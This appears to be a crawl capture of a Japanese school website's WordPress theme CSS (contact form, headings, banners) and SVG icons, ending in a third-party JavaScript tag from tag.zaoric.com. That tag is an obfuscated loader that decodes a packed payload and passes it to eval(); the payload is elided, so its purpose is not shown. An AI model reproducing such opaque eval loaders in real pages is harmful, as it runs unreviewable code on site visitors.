  -o-border-radius: 10px;
  border-radius: 10px;
}

  #inquiryBox > p {
    float: left;
    width: 30%;
  }
    #inquiryBox > p img {
      height: auto;
      max-width: 100%;
      width: auto; /* for ie8 */
    }
  #inquiryBox > div {
    float: right;
    width: 68%;
  }
    #inquiryBox > div h2 {
      margin-bottom: 0.25em;
      text-align: center;
      font-size: 165%;
      font-weight: bold;
      color: #FF2690;
    }
    #inquiryBox > div dl dt {
      margin-bottom: 0.5em;
      font-weight: bold;
    }
    #inquiryBox > div dl dd {
      margin-bottom: 0.5em;
      font-size: 90%;
    }
    #inquiryBox p.linkBtnMax {
      background: #FF2790 !important;
    }
  @media only screen and (max-width: 640px){
    #inquiryBox > p {
      float: none;
      margin-bottom: 0.75em;
      width: 100%;
      text-align: center;
    }
      #inquiryBox > p img {
        max-width: 80%;
      }
    #inquiryBox > div {
      float: none;
      width: 100%;
    }
      #inquiryBox > div dl dd {
        font-size: 100%;
      }
  }


/************************************************************
  固定ページ / Contact Form 7
*************************************************************/
.inquiry {
  margin-bottom: 0 !important;
}
div[role="form"] {
  font-size: 18px;
}
  #cf7Form {
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
  }

    #cf7Form section {
      margin-bottom: 1em;
    }

    #cf7Form p {
      margin-bottom: 1em;
      font-size: 100%;
      line-height:1.6;
    }
      #cf7Form p.notes {
        color: #009E8A;
      }
      #cf7Form p b {
        color: #F00;
      }

  /* 電話番号 */
  #cf7Form > div#tel {
    margin-bottom: 2em;
    padding: 1em;
    background: #F3F3F3;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
  }
    #cf7Form > div#tel h3 {
      margin-bottom: 0.75em;
      color: #009E8A;
      font-size: 100%;
    }
    #cf7Form > div#tel ul li {
      margin-bottom: 0.6em;
      font-size: 115%;
      text-align: left !important;
    }

  /* 枠線 個別指定 */
  #cf7Form input[type="text"],
  #cf7Form input[type="tel"],
  #cf7Form input[type="email"],
  #cf7Form textarea {
    border: 1px solid #d4d4d7 !important;
  }
  /* ボタンサイズ 個別指定 */
  #cf7Form input[type="submit"] { font-size: 125%;}
  #cf7Form input[type="reset"]  { font-size: 90%;}
  #cf7Form input[type="button"] { font-size: 90%;}

  @media only screen and (max-width: 767px){
    #cf7Form p.check {
      font-size: 100%;
    }

    /* ボタンサイズ 個別指定 */
    #cf7Form input[type="submit"] { font-size: 100%;}
  }

  #cf7Form dl {
    margin-bottom: 1em;
    padding: 1em;
    background: #FFF;
    border: 1px solid #CCCCCC;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    line-height:1.4;
  }
    #cf7Form dl dt {
      float: left;
      width: 40%;
      margin-bottom: 1em;
      font-size: 90%;
    }
      #cf7Form dl dt.must:after {
        float: right;
        content: "必須";
        margin-right: 1.5em;
        padding: 0 0.5em;
        background: #FF288F;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        font-size: 90%;
        color: #FFFFFF;
        text-align: center;
      }
    #cf7Form dl dd {
      float: left;
      width: 60%;
      margin-bottom: 1em;
      font-size: 90%;
    }
      #cf7Form dl dd span.exp {
        display: block;
      }
        #cf7Form dl dd span.exp span {
          color: #F00;
        }

  /* 中央寄せ（確認, 送信ボタン） */
  #cf7Form p.btn {
    text-align: center;
  }
  #cf7Form p.check {
    padding: 0.25em 0;
    background: #CFFED3;
    text-align: center;
  }

  /* Checkboxを縦並び */
  span.wpcf7-list-item {
    display: block !important;
    margin-left: 0 !important;
  }

  @media only screen and (max-width: 959px){
    #cf7Form dl dt {
      float: none;
      width: 100%;
      margin-bottom: 0.5em;
    }
      #cf7Form dl dt.must:after {
        margin-right: 0.25em;
        float: left;
      }
    #cf7Form dl dd {
      float: none;
      width: 100%;
    }
    span.wpcf7-form-control-wrap {
      display: block !important;
    }
  }

  /* Contact Form 7 メッセージ枠
  ------------------------------------------------------------*/
  .wpcf7 .wpcf7-response-output {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
  }
    .wpcf7 .wpcf7-validation-errors,
    .wpcf7-mail-sent-ng {
      border: none !important;
      background: #FF0000;
      font-size: 90%;
      color: #FFFFFF;
      text-align: center;
    }
    .wpcf7 .wpcf7-mail-sent-ok {
      padding: 1em 0;
      border: none !important;
      background: #009E8A;
      font-size: 100%;
      color: #FFFFFF;
      text-align: center;
    }
  .wpcf7 .wpcf7-not-valid {
    background: #FFC4C4;
  }

  /* 送信ボタン
  ------------------------------------------------------------*/
  .wpcf7 input[type="submit"] {
    padding-left: 3em;
    padding-right: 3em;
    background: #009E8A;
    color: #FFF;
    /* http://stackoverflow.com/questions/5449412/styling-input-buttons-for-ipad-and-iphone */
     -webkit-appearance: none;
  }
  .wpcf7 input[type="submit"]:hover {
    background: #006054;
  }

  .wpcf7c-conf {
    background: #CFFED3 !important;
    border: none !important;
    color: #000000 !important;
  }

  /* ajax-loader (imgのwidth:100%による隙間対応) */
  .btn img.ajax-loader {
    width: auto;
  }

  /* 送信完了
  ------------------------------------------------------------*/
  .finish p {
    margin-bottom: 1.5em;
    font-size: 90%;
    line-height:1.4;
  }
    @media only screen and (max-width: 767px){
      .finish p {
        font-size: 100%;
      }
    }


/************************************************************
  検索結果ページ(search.php)
*************************************************************/

/************************************************************
  エラーページ(404.php)
*************************************************************/
section.err {
}
  section.err p {
    margin-bottom: 1em;
    line-height: 1.4;
  }

/*******************************************************************************
            ▼　自由が丘校　新規開校 / １０周年特別記念キャンペーン実施中！　▼
*******************************************************************************/

.jiyugaoka-sp-frame,
.spring-sp-frame{
  display:none;
}

@media screen and (min-width: 0px) and (max-width: 768px) {

  .jiyugaoka-pc-frame,
  .spring-pc-frame{
    display:none;
  }

  .jiyugaoka-sp-frame,
  .spring-sp-frame{
    display:block;
  }

  .jiyugaoka-sp-frame img,
  .spring-sp-frame img{
    width:100%;
  }

}

/*******************************************************************************
            ▲　自由が丘校　新規開校 / １０周年特別記念キャンペーン実施中！　▲
*******************************************************************************/




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/valleyin_fix.css?wpr_t=1769061908
body_size: 3274
content:
@charset "utf-8";
/* CSS Document */

/* バナー */
.banner {
  position: relative;
  width: 100%;
  margin-bottom: 5%;
  /* margin-top: -5%; */
}

/* PC用バナーのスタイル */
.banner-pc {
  display: block;
  margin: 0 auto;
  width: 100%;
}

/* スマホ用バナーのスタイル */
.banner-mobile {
  display: none;
}

/* メディアクエリで表示を切り替え */
@media (max-width: 768px) {
  .banner-pc {
    display: none;
  }

  .banner-mobile {
    display: block;
  }
}
/* バナー */

.ttl_main_tt h1{
	color: #fff;
	font-size: 7.46667vw;
	line-height: 1.5;
	font-weight: bold;
}
@media screen and (min-width: 769px){
	.ttl_main_tt h1 {
		color: #fff;
		font-size: 4rem;
		line-height: 4.8rem;
		font-weight: bold;
		margin-bottom: 10px;
	}
}

.intro_bl h2 {
	font-size: 6vw;
	border-bottom: 2px solid #C5C5C5;
	line-height: 7.33333vw;
	padding-bottom: 2.66667vw;
	color: #333;
	padding-left: 5.33333vw;
	position: relative;
	margin-bottom: 4vw;
	font-weight: bold;
}
.intro_bl h2:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1.2vw;
	height: 7.33333vw;
	background: #01A8A0;
	display: block;
}
@media screen and (min-width: 769px){
.intro_bl h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1.2;
    padding-bottom: 10px;
    color: #333;
    padding-left: 20px;
    position: relative;
    margin-bottom: 30px;
    font-weight: bold;
}
.intro_bl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 6px;
    height: 30px;
    background: #01A8A0;
    display: block;
}
}

  .intro_bl_ct .intro_box_info_ct h3 {
    font-size: 4.8vw;
    line-height: 7.46667vw;
    font-weight: bold;
    position: relative;
    padding-left: 13.33333vw;
    margin-bottom: 2.66667vw;
    min-height: 13.33333vw;
    font-weight: bold;
	border-bottom: none;
  }
  .intro_bl_ct .intro_box_info_ct h3 span {
    color: #01A8A0;
    display: inline-block;
  }
  .intro_bl_ct .intro_box_info_ct h3:before {
    counter-increment: number;
    content: counter(number);
    width: 10.66667vw;
    height: 10.66667vw;
    -moz-border-radius: 100%;
         border-radius: 100%;
    background: #01A8A0;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 2.66667vw;
    position: absolute;
    top: 0.66667vw;
    left: 0;
    font-size: 5.73333vw;
    line-height: 1;
  }

@media screen and (min-width: 769px){
.intro_bl_ct .intro_box_info_ct h3 {
	font-size: 2.4rem;
	line-height: 3.7rem;
	font-weight: 500;
	position: relative;
	padding-left: 80px;
	margin-bottom: 20px;
	min-height: 70px;
	font-weight: bold;
	border-bottom: none;
}
.intro_bl_ct .intro_box_info_ct h3 span {
	color: #01A8A0;
	display: inline-block;
}
.intro_bl_ct .intro_box_info_ct h3:before {
	counter-increment: number;
	content: counter(number);
	width: 60px;
	height: 60px;
	-moz-border-radius: 100%;
		 border-radius: 100%;
	background: #01A8A0;
	color: #fff;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	   -moz-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	   -moz-box-pack: center;
		-ms-flex-pack: center;
			justify-content: center;
	margin-right: 15px;
	position: absolute;
	top: 5px;
	left: 0;
	font-size: 3.3rem;
	line-height: 1;
}
}

.list_teacher .txt_position strong{color: #333;}











  .corse .corse_content_head .df .txt h3 {
    font-size: 4.8vw;
    margin-top: 0vw;
    margin-bottom: 4vw;
    font-weight: bold;
  }

@media screen and (min-width: 769px){
  .corse .corse_content_head .df .txt h3 {
    font-size: 2.4rem;
    line-height: 32px;
    font-weight: bold;
    margin-bottom: 15px;
  }
}


  .school_list li a h2 {
    font-size: 4vw;
    line-height: 6.66667vw;
    font-weight: 500;
    border-bottom: 1px dashed #00A8A0;
    padding: 2.53333vw 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    font-weight: bold;
  }
  .school_list li a h2:after {
    content: '';
    width: 4.13333vw;
    height: 4.13333vw;
    background: var(--wpr-bg-e06a7fc0-40d6-46a1-8856-29c70fdc7c9a) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
@media screen and (min-width: 769px){
  .school_list li a h2 {
    font-size: 2.6rem;
    line-height: 5rem;
    font-weight: bold;
    border-bottom: 1px dashed #00A8A0;
    padding: 11px 0;
    margin-bottom: 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li a h2:after {
    content: '';
    width: 19px;
    height: 19px;
    background: var(--wpr-bg-08af3206-bbcf-47e5-950c-f537d25edb57) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
}


  .detail .d_mess h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mess h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.6vw;
    background: var(--wpr-bg-6278fe8a-fffb-4a2d-9988-e6969b82dc99) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_mess h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mess h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-faa4dde8-b7da-4a91-b141-1957fe6ebe08) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_mess.ic_mess h2:before {
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-3660294c-761b-4e38-ba9c-e393f9adbce2) center/contain no-repeat;
  }
@media screen and (min-width: 769px){
  .detail .d_mess.ic_mess h2:before {
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-d3d1ed03-ca3c-48f6-a9f9-cefce58bb47f) center/contain no-repeat;
  }
}


  .sec_ttl h2 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .sec_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-38b0d728-1813-4295-bf19-7acd7916b189) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){

  .sec_ttl h2 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }
  .sec_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-35637ed0-3aa1-4352-bb09-9da0d51aec01) center/contain no-repeat;
    display: block;
  }
}


  .msg_ttl h2 {
    font-size: 6vw;
    line-height: 1;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    font-weight: bold;
  }
  .msg_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4.6vw;
    height: 4.6vw;
    background: var(--wpr-bg-90eabb77-8d9d-48d4-ba51-0ca0f4aae963) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .msg_ttl h2 {
    font-size: 2.6rem;
    line-height: 3.2rem;
    color: #000;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    position: relative;
    padding-left: 30px;
    font-weight: bold;
  }

  .msg_ttl h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 23px;
    height: 23px;
    background: var(--wpr-bg-cea20e1d-91e3-4ce7-abab-ad6f119fc874) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_direct h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_direct h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 4vw;
    height: 4.8vw;
    background: var(--wpr-bg-09c4900c-ef02-48e9-9b97-ce6a52feb413) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_direct h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_direct h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 24px;
    background: var(--wpr-bg-17d63015-fa5c-431b-950e-476db01e7c7b) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_area h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 3.8vw;
    height: 5.2vw;
    background: var(--wpr-bg-1e1c5413-3d17-4f11-9ebe-62602a305510) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_area h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_area h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 19px;
    height: 26px;
    background: var(--wpr-bg-1a5549ec-15c0-4eca-ad41-bc9604fb5200) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area_bl h3 {
    font-size: 4vw;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 9.6vw;
    padding: 1.86667vw 8vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-weight: bold;
  }
  .detail .d_area_bl h3:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 3.46667vw;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 2.6vw;
    height: 3.6vw;
    background: var(--wpr-bg-4ba3373a-24fe-4d21-afe4-739570698f03) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_area_bl h3 {
    font-size: 1.8rem;
    line-height: 1;
    position: relative;
    background: #F6F6F6;
    height: 45px;
    padding: 14px 40px;
    font-weight: bold;
  }
  .detail .d_area_bl h3:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 13px;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 13px;
    height: 18px;
    background: var(--wpr-bg-43a44503-d482-4ce1-a5e9-beabaef85118) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_area_bl:nth-of-type(2) h3:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-e20ff41a-eaa9-4ee6-8f19-0dd5bd039158) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h3:before {
    width: 3.2vw;
    height: 3.2vw;
    background: var(--wpr-bg-be800dc4-c191-4c3c-9edd-4a7d2f42cda5) center/contain no-repeat;
  }
@media screen and (min-width: 769px){
  .detail .d_area_bl:nth-of-type(2) h3:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-8e3c2e25-3361-4710-bc12-ad819e20ecc6) center/contain no-repeat;
  }
  .detail .d_area_bl:nth-of-type(3) h3:before {
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-e190cb13-0d02-4aab-99d9-0dcd8eb6d875) center/contain no-repeat;
  }
}


  .detail .d_mem h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 8.203125vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_mem h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 5.72vw;
    background: var(--wpr-bg-e12ae4bd-cb52-4333-928a-a31877a3cb1c) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_mem h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mem h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-f818dfe4-be37-440f-9c28-0eba8ddec6c4) center/contain no-repeat;
    display: block;
  }
}


  .detail .d_view h2 {
    font-size: 6vw;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 2.66667vw;
    color: #333;
    padding-left: 5.33333vw;
    position: relative;
    margin-bottom: 3.6vw;
    font-weight: bold;
  }
  .detail .d_view h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 5.2vw;
    height: 4.8vw;
    background: var(--wpr-bg-1297a86b-67e6-4da5-b68f-34ed36e5bb51) center/contain no-repeat;
    display: block;
  }
@media screen and (min-width: 769px){
  .detail .d_view h2 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_view h2:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-c1f3f5d6-74f5-4b87-990e-ef5f2b3a231b) center/contain no-repeat;
    display: block;
  }
}


  .d_direct_h3 {
    font-size: 3.73333vw !important;
    line-height: 4.93333vw !important;
    color: #01A8A0 !important;
    margin-bottom: 2.66667vw !important;
	border-bottom: none !important;
	padding-left: 0px !important;
  }
  .d_direct_h3:before{ display: none !important;}
@media screen and (min-width: 769px){
  .d_direct_h3 {
    font-size: 1.4rem !important;
    line-height: 2.3rem !important;
    color: #01A8A0 !important;
    height: 23px !important;
    overflow: hidden !important;
    margin-bottom: 10px !important;
  }
}


  .detail .d_blog_list ul li h3 {
    font-size: 3.73333vw;
    line-height: 5.06667vw;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
@media screen and (min-width: 769px){
  .detail .d_blog_list ul li h3 {
    font-size: 1.4rem;
    line-height: 23px;
    font-weight: bold;
    font-style: normal;
    color: #333333;
  }
}


  .detail .d_mess_profile_ct h3 {
    font-size: 4.26667vw;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 2.66667vw;
  }
  .detail .d_mess_profile_ct h3:before{ display: none !important;}
  .detail .d_mess_profile_ct h3 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 3.2vw;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 20vw;
    height: 8vw;
    font-weight: 500;
    margin-right: 2.66667vw;
  }
@media screen and (min-width: 769px){
  .detail .d_mess_profile_ct h3 {
    font-size: 2.2rem;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
    font-weight: bold;
  }
  .detail .d_mess_profile_ct h3 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 1.4rem;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 115px;
    height: 40px;
    font-weight: 500;
    margin-right: 20px;
  }
}


.header_top_row_menubar ._wrap{margin-top: 11px;}
@media screen and (min-width: 769px){

}


.ttl_main_tt .single_ttl {
    color: #fff;
    font-size: 7.46667vw;
    line-height: 1.5;
    font-weight: bold;
}
@media screen and (min-width: 769px){
.ttl_main_tt .single_ttl {
    color: #fff;
    font-size: 4rem;
    line-height: 4.8rem;
    font-weight: bold;
    margin-bottom: 10px;
}


@media screen and (min-width: 769px){
.single_book_ttl {
    font-size: 2.6rem;
    line-height: 1.5;
    border-bottom: 3px solid #00A8A0;
    padding-bottom: 18px;
    margin-bottom: 25px;
    font-weight: bold;
}
}


}



--- FILE ---
content_type: image/svg+xml
request_url: https://testea.net/wp-content/themes/testea/renew/common/images/ic_ttl.svg
body_size: 609
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 149.24 141.52"><defs><style>.cls-1{fill:#00b7a9}</style></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="fv"><path class="cls-1" d="M128.66 141.52a5.15 5.15 0 0 1-5.15-5.14V74.62a5.16 5.16 0 0 1 5.15-5.15h3l-57-57-57 57.05h3a5.15 5.15 0 0 1 5.14 5.15v61.76a5.15 5.15 0 0 1-10.29 0V79.77H5.15A5.15 5.15 0 0 1 1.51 71L71 1.51a5.15 5.15 0 0 1 7.28 0L147.74 71a5.15 5.15 0 0 1-3.64 8.79h-10.3v56.61a5.14 5.14 0 0 1-5.14 5.12z"/><path class="cls-1" d="M90.06 141.52a5.15 5.15 0 0 1-5.15-5.14V95.21H64.33v41.17a5.15 5.15 0 0 1-10.29 0V90.06a5.15 5.15 0 0 1 5.14-5.15h30.88a5.16 5.16 0 0 1 5.15 5.15v46.32a5.15 5.15 0 0 1-5.15 5.14z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://testea.net/wp-content/themes/testea/renew/common/images/arrow.svg
body_size: 324
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.53 16.53"><defs><style>.cls-1{fill:#fff}</style></defs><title>arrow</title><g id="Layer_2" data-name="Layer 2"><g id="header"><path class="cls-1" d="M8.26 16.53a8.26 8.26 0 1 1 8.26-8.26 8.27 8.27 0 0 1-8.26 8.26zm0-15.46a7.2 7.2 0 1 0 7.2 7.2 7.2 7.2 0 0 0-7.2-7.2z"/><path class="cls-1" d="M7.11 11.69l-.75-.75 2.68-2.68-2.68-2.67.75-.76 3.43 3.43-3.43 3.43z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/testea-view-tag.js
body_size: 9883
content:
/*
X-Tag-Name: testea
X-Tag-URI: testea-view-tag.js
X-Tag-LP: https://testea.net/inquiry/
X-Tag-Domain: tag.zaoric.com
*/
var _0xc97e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe2c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"ETgqNBjoc",50,8,9))